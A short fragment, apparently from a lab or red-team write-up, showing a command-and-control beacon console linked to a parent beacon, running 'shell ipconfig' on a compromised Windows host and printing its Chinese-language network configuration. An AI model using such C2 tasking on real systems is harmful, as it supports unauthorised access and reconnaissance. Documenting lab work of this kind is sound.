 [+] established link to parent beacon: 10.10.10.80
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::915f:8ce2:6458:2a6%11
IPv4 地址 . . . . . . . . . . . . : 10.10.10.10
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
隧道适配器 isatap.{D7C92CB6-1939-46AC-85CE-50401CEC5056}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :